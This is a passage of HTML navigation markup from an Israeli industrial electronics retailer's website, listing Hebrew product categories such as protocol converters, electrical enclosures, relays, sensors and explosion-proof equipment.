	<li id="menu-item-18016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18016"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a6%d7%9e%d7%93%d7%99%d7%9d-%d7%90%d7%95%d7%a4%d7%98%d7%99%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%9e%d7%a8%d7%99%d7%9d-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/193-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מצמדים אופטיים ומתמרים לבקרה תעשייתית</span></a></li>
	<li id="menu-item-18017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18017"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/netbiter-%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-%d7%a9%d7%9c-%d7%a6%d7%99%d7%95%d7%93-%d7%a9%d7%98%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/194-150x150.jpg)"></span><span class="top-level-item-title" data-color="">NETBITER &#8211; ניהול מרחוק של ציוד שטח</span></a></li>
	<li id="menu-item-18019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18019"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-comunicator-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%a9%d7%9c-%d7%9e%d7%9e%d7%99%d7%a8%d7%99-%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/195-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS COMUNICATOR משפחה של ממירי פרוטוקולים</span></a></li>
	<li id="menu-item-18018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18018"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%a8%d7%a9%d7%aa%d7%95%d7%aa-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%90%d7%97%d7%aa-%d7%9c%d7%a9%d7%a0%d7%99%d7%99%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/196-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS &#8211; חיבורים של רשתות תקשורת אחת לשנייה מכל סוג ולכל סוג</span></a></li>
	<li id="menu-item-18020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18020"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa-%d7%97%d7%9b%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/197-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד ופתרונות לבית חכם</span></a></li>
	<li id="menu-item-18021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18021"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%99%d7%96%d7%99%d7%a7%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%aa-%d7%aa%d7%94%d7%9c%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/199-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדידות פיזיקאליות ספיקה ובקרת תהליך</span></a></li>
	<li id="menu-item-18022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18022"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%9b%d7%a9%d7%95%d7%a8-%d7%9c%d7%92%d7%96-%d7%98%d7%91%d7%a2%d7%99-cng-lng-prms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/200-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות מכשור לגז טבעי, CNG, LNG, PRMS</span></a></li>
	<li id="menu-item-18023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18023"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%95%d7%97%d7%a0%d7%99-%d7%9c%d7%94%d7%91%d7%94-%d7%95%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%91%d7%a2%d7%a8%d7%94-bms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/system_3000_400x400_w_5106e7-150x150.png)"></span><span class="top-level-item-title" data-color="">בוחני להבה ומערכות לבקרת בערה BMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364  top-level-item "><a style="background-color:#dd9933" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/"><span class="top-level-item-title" data-color="#dd9933">זיווד</span><span class="item-sub-title">קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%aa%d7%a2%d7%a4%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/212-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות הסתעפות מודולריות</span></a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-19/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/קופסאות-19-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות &quot;19</span></a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%a9%d7%9c%d7%99%d7%98%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פנלים לשליטה ובקרה</span></a></li>
	<li id="menu-item-18092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18092"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות פוליאסטר, פוליקרבונט ואלומניום</span></a></li>
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%97%d7%a1%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%a9-%d7%a2%d7%93-800-%d7%9e%d7%a2%d7%9c%d7%95%d7%aa-%d7%a6%d7%9c%d7%96%d7%99%d7%95%d7%a1/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/223-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות חסינות אש עד 800 מעלות צלזיוס</span></a></li>
	<li id="menu-item-18097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18097"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a2%d7%9e%d7%95%d7%93%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a4%d7%99%d7%a7%d7%95%d7%93/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמודות ולוחות פיקוד</span></a></li>
	<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18098"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%aa%d7%9b%d7%aa-%d7%95%d7%a0%d7%a8%d7%95%d7%a1%d7%98%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות מתכת ונרוסטה</span></a></li>
	<li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18099"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%91%d7%a7%d7%a8%d7%94-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שולחנות בקרה וארונות מחשב</span></a></li>
	<li id="menu-item-18100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18100"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%95%d7%99%d7%a1%d7%95%d7%aa-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94-%d7%9c%d7%97%d7%95%d7%aa-%d7%95%d7%92%d7%95%d7%a4%d7%99-%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%9c%d7%9c%d7%95%d7%97%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/thermal-group-new-1-150x150.png)"></span><span class="top-level-item-title" data-color="">ויסות טמפרטורה ,לחות וגופי חימום ללוחות חשמל</span></a></li>
</span></ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69  top-level-item "><a style="background-color:#1671bb" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/"><span class="top-level-item-title" data-color="#1671bb">אלקטרוניקה</span><span class="item-sub-title">מחברים ורכיבי אלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-345"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/202-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים למעגלים מודפסים</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-dipswitch/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/203-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי DIPSWITCH</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/mosfet-relay-%d7%91%d7%aa%d7%a6%d7%95%d7%a8%d7%94-smd-sop-ssop/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">MOSFET RELAY בתצורה: SMD, SOP, SSOP</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d-pcb/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/205-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים למעגלים מודפסים PCB</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9c%d7%97%d7%a6%d7%a0%d7%99-%d7%91%d7%95%d7%94%d7%9f-%d7%96%d7%a2%d7%99%d7%a8%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/206-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לחצני בוהן זעירים</span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%9b%d7%97-%d7%a2%d7%93-30-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/207-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי כח עד 30 אמפר</span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/208-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול מיניאטוריים</span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%aa%d7%90%d7%99%d7%9d-%d7%a4%d7%95%d7%98%d7%95%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%99%d7%99%d7%9d-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/209-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאים פוטואלקטריים מיניאטוריים</span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-353"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%97%d7%99%d7%99%d7%a9%d7%a0%d7%99-%d7%9c%d7%97%d7%a5-mems/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">חיישני לחץ MEMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2671  top-level-item "><a style="background-color:#26ad5c" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="top-level-item-title" data-color="#26ad5c">פתרונות וציוד לסביבה נפיצה EX</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2672"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%a7%d7%95%d7%95%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/224-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חימום קווים חשמליים</span></a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2674"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%92%d7%9f-ex-%d7%9c%d7%a4%d7%99-%d7%aa%d7%a7%d7%9f-%d7%90%d7%99%d7%a8%d7%95%d7%a4%d7%90%d7%99-atex-%d7%90%d7%9e%d7%a8%d7%99%d7%a7%d7%90%d7%99-ul/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/225-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מוגן EX לפי תקן אירופאי (ATEX) אמריקאי (UL)</span></a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2676"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%92%d7%a0%d7%aa-%d7%94%d7%aa%d7%a4%d7%95%d7%a6%d7%a6%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/226-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאורה מוגנת התפוצצות</span></a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2677"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%99%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a6%d7%a0%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%aa-ex-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/227-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תיבות לחצנים ואביזרי קצה לסביבת EX . מחשבים , צגים ובקרים</span></a></li>
